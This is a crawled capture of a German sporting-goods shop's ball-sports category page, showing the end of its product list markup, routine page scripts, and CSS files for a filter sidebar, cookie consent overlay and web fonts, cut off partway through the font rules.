        "url": "https://www.sportforster.de/ballsport/volleyball/Schildkroet-Volleyball-Netzgarnitur-Keine-Farbe.html"
                },
                            {
        "@type": "ListItem",
        "position": 3,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/grays_gr5000_kinder_hockeyschl_ger_23094h_001_1110.png",
        "url": "https://www.sportforster.de/ballsport/hockey/Grays-GR5000-Kinder-Hockeyschlaeger-BK-RD.html"
                },
                            {
        "@type": "ListItem",
        "position": 4,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/dunlop_nitro_star_fs_1000_badmintons_13014985_ylw_1788.png",
        "url": "https://www.sportforster.de/ballsport/badminton/Dunlop-Nitro-Star-FS-1000-Badmintonschlaeger-BLKYLW-BLACK-YELLOW.html"
                },
                            {
        "@type": "ListItem",
        "position": 5,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/head_speed_kinder_tennisschl_ger_233662_0sc_1871.jpg",
        "url": "https://www.sportforster.de/ballsport/tennis/kinder-tennisschlaeger/Head-Speed-Kinder-Tennisschlaeger-SC-bespannt-mit-Coverbag.html"
                },
                            {
        "@type": "ListItem",
        "position": 6,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/molten_europe_b7g2000_basketball_b7g2000_001_1200.png",
        "url": "https://www.sportforster.de/ballsport/basketball/Molten-Europe-B7G2000-Basketball-ORANGE-IVORY.html"
                },
                            {
        "@type": "ListItem",
        "position": 7,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/pro_touch_tischtennis_netz_set_pro_4000_412908_900_1501.png",
        "url": "https://www.sportforster.de/ballsport/tischtennis/Pro-Touch-Tischtennis-Netz-Set-Pro-4000-SCHWARZ-WEIss.html"
                },
                            {
        "@type": "ListItem",
        "position": 8,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/nike_court_dri_fit_herren_t_shirt_cv2982_100_1397.png",
        "url": "https://www.sportforster.de/ballsport/tennis/herren-tennisbekleidung/Nike-Court-Dri-FIT-Herren-T-Shirt-WHITE-WHITE-BLACK.html"
                },
                            {
        "@type": "ListItem",
        "position": 9,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/erima_x_plate_one_schienbeinschoner_7212202_308_1734.png",
        "url": "https://www.sportforster.de/ballsport/fussball/zubehoer/Erima-X-Plate-ONE-Schienbeinschoner-925308-Cool-grey-Fiery-Coral.html"
                },
                            {
        "@type": "ListItem",
        "position": 10,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/head_damen_polo_shirt_814289_0bk_1609.png",
        "url": "https://www.sportforster.de/ballsport/tennis/damen-tennisbekleidung/Head-Damen-Polo-Shirt-BK-black.html"
                },
                            {
        "@type": "ListItem",
        "position": 11,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/pro_touch_basketball_harlem_50_310324_903_1127.png",
        "url": "https://www.sportforster.de/ballsport/basketball/Pro-Touch-Basketball-Harlem-50-ORANGE-BLACK.html"
                },
                            {
        "@type": "ListItem",
        "position": 12,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/adidas_x_league_schienbeinschoner_hn5575_000_1577.png",
        "url": "https://www.sportforster.de/ballsport/fussball/zubehoer/adidas-X-League-Schienbeinschoner-TMSHPN-ZEROMT-BLACK.html"
                },
                            {
        "@type": "ListItem",
        "position": 13,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/wilson_nxt_power_17_tennissaite_wrz941700_000_1160.png",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisbaelle-zubehoer/Wilson-Nxt-Power-17-Tennissaite-NATURAL.html"
                },
                            {
        "@type": "ListItem",
        "position": 14,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/asics_damen_tennisschuh_gel_challen_1042a165_404_1167.jpg",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisschuhe-damen/Asics-Damen-Tennisschuh-Gel-Challenger-13-SKY-REBORN-BLUE.html"
                },
                            {
        "@type": "ListItem",
        "position": 15,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/pro_touch_volleyball_spiko_300_413474_900_1933.png",
        "url": "https://www.sportforster.de/ballsport/volleyball/Pro-Touch-Volleyball-Spiko-300-YELLOW-BLUEDARK.html"
                },
                            {
        "@type": "ListItem",
        "position": 16,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/dunlop_nanomax_lite_75_badmintonschl_13026712_blk_1243.png",
        "url": "https://www.sportforster.de/ballsport/badminton/Dunlop-Nanomax-Lite-75-Badmintonschlaeger-REDBLK-RED-BLACK-WHITE.html"
                },
                            {
        "@type": "ListItem",
        "position": 17,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/wilson_alu_power_125_reel_tennissait_wr8307001_000_1264.png",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisbaelle-zubehoer/Wilson-Alu-Power-125-Reel-Tennissaite-Black.html"
                },
                            {
        "@type": "ListItem",
        "position": 18,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/dunlop_viper_dry_basisgriffband_613254_000_1938.png",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisbaelle-zubehoer/Dunlop-Viper-Dry-Basisgriffband-WHITE.html"
                },
                            {
        "@type": "ListItem",
        "position": 19,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/wilson_pro_feel_ultra_vibrationsd_mp_wr8405801_000_1137.png",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisbaelle-zubehoer/WIlson-Pro-Feel-Ultra-Vibrationsdaempfer-Black-Blue.html"
                },
                            {
        "@type": "ListItem",
        "position": 20,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/head_gravity_21_junior_tennisschl_235033_0sc_1693.png",
        "url": "https://www.sportforster.de/ballsport/tennis/kinder-tennisschlaeger/Head-Gravity-21-Junior-Tennisschlaeger-SC-bespannt-mit-Coverbag.html"
                },
                            {
        "@type": "ListItem",
        "position": 21,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/head_sprint_3_5_kinder_tennisschuh_275303_000_1553.png",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisschuhe-kinder/Head-Sprint-3-5-Kinder-Tennisschuh-000-1.html"
                },
                            {
        "@type": "ListItem",
        "position": 22,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/head_sprint_velcro_3_0_kinder_pade_275413_000_1415.png",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisschuhe-kinder/Head-Sprint-Velcro-3-0-Kinder-Padel-Tennisschuhe-000.html"
                },
                            {
        "@type": "ListItem",
        "position": 23,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/head_ball_trolley_287262_000_1194.png",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisbaelle-zubehoer/HEAD-Ball-Trolley-000.html"
                },
                            {
        "@type": "ListItem",
        "position": 24,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/head_damen_sportshorts_814439_0nv_1666.png",
        "url": "https://www.sportforster.de/ballsport/tennis/damen-tennisbekleidung/Head-Damen-Sportshorts-NV-navy.html"
                },
                            {
        "@type": "ListItem",
        "position": 25,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/grays_kinder_outdoor_hockeyschuh_fl_676182h_000_1231.png",
        "url": "https://www.sportforster.de/ballsport/hockey/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-schwarz-orange.html"
                },
                            {
        "@type": "ListItem",
        "position": 26,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/grays_shoe_flash_3_0_jr_67618h_000_1231.png",
        "url": "https://www.sportforster.de/ballsport/hockey/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-blau-orange.html"
                },
                            {
        "@type": "ListItem",
        "position": 27,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/grays_kinder_outdoor_hockeyschuh_fl_67618h_001_1183.png",
        "url": "https://www.sportforster.de/ballsport/hockey/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-weiss-pink.html"
                },
                            {
        "@type": "ListItem",
        "position": 28,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/grays_kinder_hockeyhandschuh_intera_62085h_000_1168.png",
        "url": "https://www.sportforster.de/ballsport/fussball/fussballbekleidung/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-RD.html"
                },
                            {
        "@type": "ListItem",
        "position": 29,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/grays_kinder_hockeyhandschuh_intera_62085h_001_1133.png",
        "url": "https://www.sportforster.de/ballsport/fussball/fussballbekleidung/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-BK-YW.html"
                },
                            {
        "@type": "ListItem",
        "position": 30,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/grays_kinder_hockeyhandschuh_intera_62085h_002_1208.png",
        "url": "https://www.sportforster.de/ballsport/fussball/fussballbekleidung/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-NAV-RD.html"
                },
                            {
        "@type": "ListItem",
        "position": 31,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/dunlop_evolution_2000_tischtennissch_679340n_red_1314.png",
        "url": "https://www.sportforster.de/ballsport/tischtennis/Dunlop-EVOLUTION-2000-Tischtennisschlaeger-BLKRED-BLACK-RED-YELLOW.html"
                },
                            {
        "@type": "ListItem",
        "position": 32,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/grays_hockeyhandschuh_anatomic_pro_6205h_001_1271.png",
        "url": "https://www.sportforster.de/ballsport/hockey/GRAYS-Hockeyhandschuh-Anatomic-Pro-navy-red.html"
                },
                            {
        "@type": "ListItem",
        "position": 33,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/adidas_predator_accuracy_4_fg_kinder_hq0950_000_1321.png",
        "url": "https://www.sportforster.de/ballsport/fussball/fussballschuhe-kinder/adidas-Predator-Accuracy-4-FG-Kinder-Rasen-Fussballschuhe-CBLACK-CBLACK-FTWWHT.html"
                },
                            {
        "@type": "ListItem",
        "position": 34,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/erima_elemental_torwarthose_4100702_950_black_1647.jpg",
        "url": "https://www.sportforster.de/ballsport/fussball/fussballbekleidung/erima-Elemental-Torwarthose-950-black.html"
                },
                            {
        "@type": "ListItem",
        "position": 35,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/erima_rio_2_0_fu_ballshorts_mit_inn_316011_950_black_1217.jpg",
        "url": "https://www.sportforster.de/ballsport/fussball/fussballbekleidung/erima-Rio-2-0-Fussballshorts-mit-Innenslip-950-black.html"
                },
                            {
        "@type": "ListItem",
        "position": 36,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/head_damen_polo_shirt_814289_db_darkblue_1182.png",
        "url": "https://www.sportforster.de/ballsport/tennis/damen-tennisbekleidung/Head-Damen-Polo-Shirt-DB-darkblue-1.html"
                },
                            {
        "@type": "ListItem",
        "position": 37,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/nike_court_herren_dri_fit_tennis_p_dd8372_100_white_black_1118.png",
        "url": "https://www.sportforster.de/ballsport/tennis/herren-tennisbekleidung/NIKE-Court-Herren-Dri-FIT-Tennis-Poloshirt-100-WHITE-BLACK.html"
                },
                            {
        "@type": "ListItem",
        "position": 38,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/nike_schienbeinschoner_dn3611_100_white_white_black_1116.png",
        "url": "https://www.sportforster.de/ballsport/fussball/zubehoer/Nike-Schienbeinschoner-100-WHITE-WHITE-BLACK.html"
                },
                            {
        "@type": "ListItem",
        "position": 39,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/adidas_courtflash_kinder_tennisschuh_ig9536_000_ftwwht_cblack_creblu_1292.png",
        "url": "https://www.sportforster.de/ballsport/tennis/tennisschuhe-kinder/adidas-Courtflash-Kinder-Tennisschuhe-000-FTWWHT-CBLACK-CREBLU.html"
                },
                            {
        "@type": "ListItem",
        "position": 40,
                "image": "https://www.sportforster.de/out/pictures/generated/product/1/540_340_75/adidas_tiro_23_herren_sporthose_il9547_000_black_pullim_1198.png",
        "url": "https://www.sportforster.de/ballsport/fussball/fussballbekleidung/adidas-Tiro-23-Herren-Sporthose-000-BLACK-PULLIM.html"
                }
            ]
}
</script>            

        
        <!--[if gte IE 9]><style type="text/css">.gradient {filter:none;}</style><![endif]-->
        <script type="text/javascript" src="https://www.sportforster.de/out/exp2/src/js/libs/jquery.min.js?1596565588"></script>
<script type="text/javascript" src="https://www.sportforster.de/out/exp2/src/js/libs/jquery-ui.min.js?1596565588"></script>
<script type="text/javascript" src="https://www.sportforster.de/out/exp2/src/js/scripts.min.js?1596565588"></script>
<script type="text/javascript" src="https://www.sportforster.de/out/exp2/src/js/widgets/oxequalizer.min.js?1596565588"></script>
<script type="text/javascript" src="https://www.sportforster.de/modules/zunderweb/zwb_cookie_consent/out/src/js/zwb_cookie_consent.js?1601571536"></script>
<script type="text/javascript" src="https://www.sportforster.de/modules/zunderweb/z_multifilter/themes/flow_sidebar/out/src/js/jquery.form.js?1596565588"></script>
<script type="text/javascript" src="https://www.sportforster.de/modules/zunderweb/z_multifilter/themes/flow_sidebar/out/src/js/widgets/multifilter.js?1596565588"></script>
<script type="text/javascript" src="https://www.sportforster.de/modules/zunderweb/z_multifilter/themes/flow_sidebar/out/src/js/widgets/mfslider.js?1596565588"></script>
<script type="text/javascript" src="https://www.sportforster.de/modules/zunderweb/z_multifilter/themes/flow_sidebar/out/src/js/widgets/attrcol.js?1596565588"></script>
<script type="text/javascript" src="https://www.sportforster.de/modules/zunderweb/livesearch/out/src/js/livesearch.js?1596565588"></script><script type='text/javascript'>$(window).load(function(){ if( !isMobileDevice() ) { oxEqualizer.equalHeight( $( '#content .subcatList .row .panel-body' ) ); } });
window.setTimeout( function() { $( "img" ).unveil(); }, 100 );
var isIE11 = !!window.MSInputMethodContext && !!document.documentMode;
        if (!isIE11) $('body').addClass('cookie-wrapper-visible');
var isIE11 = !!window.MSInputMethodContext && !!document.documentMode;
    if (!isIE11) $('#open-cookie-manager').click(function(){ $('body').addClass('cookie-wrapper-visible'); return false });
$(function(){
                $("#wrapper").css("display","none");
                $("#wrapper").css("visibility","visible");
                $("#wrapper").fadeIn(500);
            });
$( '.attrcol' ).attrCol();
$( '.slider-range' ).mfSlider();
$(document).ready(function(){  $('.tooltip-basket a, .tooltip-basket span ').tooltip({ placement : 'top' }); });
(function () {var _tsid   = 'X711EF4A1362B827A40696DE8CC6A21D0';_tsConfig   = {'yOffset':            '35px', /* offset from page bottom */'variant':            'reviews', /* text, default, small, reviews, custom, custom_reviews */'customElementId':    '', /* required for variants custom and custom_reviews */'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */'disableResponsive':  'false', /* deactivate responsive behaviour */'disableTrustbadge':  'false' /* deactivate trustbadge */};var _ts     = document.createElement( 'script' );_ts.type    = 'text/javascript';_ts.charset = 'utf-8';_ts.async   = true;_ts.src     = '//widgets.trustedshops.com/js/' + _tsid + '.js';var __ts    = document.getElementsByTagName( 'script' )[ 0 ];__ts.parentNode.insertBefore( _ts, __ts );})();
jQuery('#searchParam').liveSearch({url: 'https://www.sportforster.de/livesearch_ajax.php',dosearch:'Suche......'});
</script>

                    


<script type="text/javascript">var sBaseUrl = 'https://www.sportforster.de/index.php?';var sActCl = 'alist';</script>




        
        
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.sportforster.de/modules/zunderweb/z_multifilter/themes/flow_sidebar/out/src/css/multifilter_sidebar.css?1596565588
body_size: 1063
content:
@import 'ninjastyles.css';

#multifilter_filters {
    position: relative;
}
#mfmask {
    background-image: url(images/mask.png);
    display: none;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1000;
}

#mfmask img {
    display: block;
    left: 50%;
    top: 50%;
    height: 50px;
    width: 50px;
    margin-left: -25px;
    margin-top: -25px;
    position: absolute;
}

.attrrow {
    margin-bottom: 5px;
    font-size: 12px;
    line-height: 130%;
}

.attrcol {
    float: left;
    padding: 0 0 10px;
    width: 100%;
}
.attrcol.price_slider {
    /*height: 70px;*/
}

.attrhead{
    line-height: 18px;
}

.attrhead label{
    color: #eb6005;
    font-weight: 700;
    min-height: 16px;
    margin: 3px 0;
    vertical-align: top;
}
.attrbody {
    margin-left: 5px;
    clear: both;
}

.filterset {
    margin-bottom: 10px;
}

.resetline {
    line-height: 18px;
    margin-bottom: 3px;
    min-height: 10px;
    padding-top: 3px;
    vertical-align: top;
}

.multifilter_reset_icon img {
    vertical-align: top;
    margin-top: -1px;
}

.attrcol a.multifilter_reset_icon {
    float: right;
    margin: 0px 5px 0 0;
}

a.multifilter_reset_icon, a.multifilter_reset_icon:hover{
    text-decoration: none;
}

div.multifilter_reset_link {
    margin-bottom: 10px;
    float: none;
}

div.multifilter_reset_link a {
    color: #696969;
    font-size: 12px;
    font-weight: bold;
}

div.multifilter_reset_link a:hover {
    color: #eb6005;
}

p.attrfilter {
    margin: 4px 0 0;
    padding: 0;
}

p.attrfilter span.lgrey {
    color: #999;
}

p.attrfilter label {
    display: inline-block;
    line-height: 12px;
    vertical-align: top;
}

p.attrfilter label span {
    display: inline;
    min-height: 16px;
    vertical-align: middle;
}

p.attrfilter label span.checked {
}

p.attrfilter input[type="checkbox"] {
    margin: -1px 1px 0 0;
}

.slider-range {
    margin-left: 7px;
    margin-top: 10px;
    width: 125px;
    height: 10px;
}

.slider-amount {
    margin: 5px 0 0;
}

.slidervalbox {
    background: #fff;
    border: 1px solid #ccc;
    float: left;
    font-size: 11px;
    height: 18px;
    margin: 3px 3px 3px 0;
    padding: 1px;
    position: relative;
    width: 44px;
}

.slidervalbox input[type="text"].slidervalinput {
    border: 0;
    line-height: 15px;
    height: 15px;
    font-size: 11px;
    padding: 0;
    text-align: right;
    width: 40px;
}
.slidervalto {
    float: left;
    font-size: 11px;
    height: 15px;
    margin: 3px 3px 3px 0;
}
.slidersubmit {
    float: left;
    margin: 3px 0;
}
.submitButton.slidersubmitbutton {
    width: 35px;
    height: 20px;
}

.colorpick {
    border: 2px solid #fff;
    cursor: pointer;
    float: left;
    height: 24px;
    margin: 0 4px 3px 0;
    width: 24px;
}

.colorpick.active,.colorpick:hover {
    border-color: #666;
}

.colorpick.disabled,.colorpick.disabled:hover {
    border-color: #eee;
    cursor: default;
}

.colorpick_picker {
    background-image: url(swatches/enabled.png);
    border: 1px solid #fefefe;
    height: 20px;
    margin: 0;
    width: 20px;
}

.colorpick_picker.disabled {
    background-image: url(swatches/disabled.png);
}

.pageHead + #listcontent {
    margin-top: -16px;
}

div.mfshowmore, div.mfshowless {
    color: #696969;
    cursor: pointer;
    margin: 4px 0px 4px 0px;
    display: none;
    font-size: 11px;
    font-weight: bold;
}
div.mfshowmore:hover, div.mfshowless:hover {
    color: #eb6005;
}
span.backarrow {
    width: 10px;
    height: 8px;
    background-image: url(../../img/backarrow.png);
    background-repeat: no-repeat;
    display: inline-block;
}
#multifilter_filters .selectorsBox {
    margin: 0;
    padding: 0;
}
#multifilter_filters .dropDown {
    min-width: 140px;
    padding-right: 0;
}
#multifilter_filters .dropDown p{
    padding-left: 5px;
}
#multifilter_filters .dropDown ul {
    cursor: default;
}
#multifilter_filters .dropDown ul li {
    cursor: pointer;
}
#multifilter_filters .dropDown ul li.disabled {
    pointer-events: none;
    cursor: default;
    display: none; /* remove to show disabled values */
}
#multifilter_filters .dropDown .value {
    padding: 3px 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.sportforster.de/modules/zunderweb/zwb_cookie_consent/out/src/css/zwb_cookie_consent.css?1601571536
body_size: 673
content:
body.cookie-wrapper-visible {
    overflow: hidden;
}

#cookie-wrapper {
    position: fixed;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 0;
    background: rgba(0,0,0,0.8);
    padding: 0;
    z-index: 9999;
    display: none;
    align-items: center;
    justify-content: center;
}

@media only screen and (max-width : 850px) {
    #cookie-wrapper {
        padding: 15px;
    }
}

body.cookie-wrapper-visible #cookie-wrapper {
    display: flex;
}

#cookie-wrapper-inner {
    display: block;
    width: 500px;
    height: auto;
    max-height: 90%;
    background: white;
    padding: 15px;
    overflow-y: auto;
}

@media only screen and (max-width : 850px) {
    #cookie-wrapper-inner {
        width: 100%;
        max-height: 96vh;
        padding: 15px;
    }
}

.hide-cookie-settings-content {
    display: none;
}

.cookie-headline {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 15px 0;
}

.cookie-text {
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 15px 0;
}

.cookie-text a {
    text-decoration: underline;
    font-weight: 700;
}

.cookie-btn {
    display: block;
    padding: 15px;
    background: #999999;
    color: #ffffff;
    cursor: pointer;
}

.cookie-btn.accept-cookies {
    margin: 0 0 15px 0;
    background: green;
}

.cookie-btn.set-cookies {
    margin: 0 0 15px 0;
}

.cookie-btn.save-cookies {
    margin: 0 0 15px 0;
    background: #333;
    text-align: center;
}

#cookie-settings {
    display:none;
}

#cookie-settings.cookie-settings-visible {
    display: block;
}

.cookie-setting {
    margin: 0 0 15px 0;
}

.cookie-setting-head {
    display: flex;
    padding: 10px;
    background: #e7e7e7;
}
.cookie-setting-body {
    padding: 0 15px 10px;
}
.cookie-description {
    font-size: smaller;
}

.cookie-setting-head-name {
    cursor: pointer;
}

.cookie-setting-per-cookie .cookie-setting-head {
    background: none;
    border-top: 1px solid #ccc;
}

.cookie-setting-per-cookie .cookie-setting-head:last-child {
    border-bottom: 1px solid #ccc;
}

.cookie-setting-head-name {
    flex: 1;
}

.cookie-setting-head-checkbox {
    flex: 1;
    text-align: right;
}

.cookie-setting-head-checkbox label {
    margin: 0;
}

.cookie-setting-head-checkbox label.checkbox-active {
    color: green;
}

.cookie-setting-head-checkbox label.checkbox-not-changeable {
    color: green;
}

.cookie-checkbox.not-changeable {
    cursor: no-drop;
}

.cookie-setting-desc {
    padding: 15px;
    background: #f8f8f8;
    font-size: 14px;
    line-height: 18px;
}

.cookie-setting-per-cookie .cookie-setting-desc {
    font-size: 12px;
}

#privacy-policy {
    font-size: 12px;
    display: none;
}

#privacy-policy.privacy-policy-is-visible {
    display: block;
}

.cookie-checkbox {
    float: right;
    margin: 0 0 0 10px !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.sportforster.de/out/exp2/src/css/fonts.css?1666690460
body_size: 531
content:
/* open-sans-300 - latin */
@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 300;
    src: url('../fonts/open-sans-v34-latin-300.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-300.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-300.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-regular - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: url('../fonts/open-sans-v34-latin-regular.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-regular.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-500 - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 500;
    src: url('../fonts/open-sans-v34-latin-500.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-500.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-500.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-500.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-500.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-600 - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 600;
    src: url('../fonts/open-sans-v34-latin-600.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-600.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-600.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-600.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-700 - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: url('../fonts/open-sans-v34-latin-700.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-700.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-700.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-800 - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 800;
    src: url('../fonts/open-sans-v34-latin-800.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-800.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-800.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-800.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-800.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-800.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-300italic - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 300;
    src: url('../fonts/open-sans-v34-latin-300italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-300italic.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-300italic.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-italic - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    src: url('../fonts/open-sans-v34-latin-italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-italic.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-italic.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-500italic - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 500;
    src: url('../fonts/open-sans-v34-latin-500italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-500italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-500italic.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-500italic.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-600italic - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 600;
    src: url('../fonts/open-sans-v34-latin-600italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-600italic.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-600italic.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-700italic - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 700;
    src: url('../fonts/open-sans-v34-latin-700italic.eot'); /* IE9 Compat Modes */
    src: local(''),
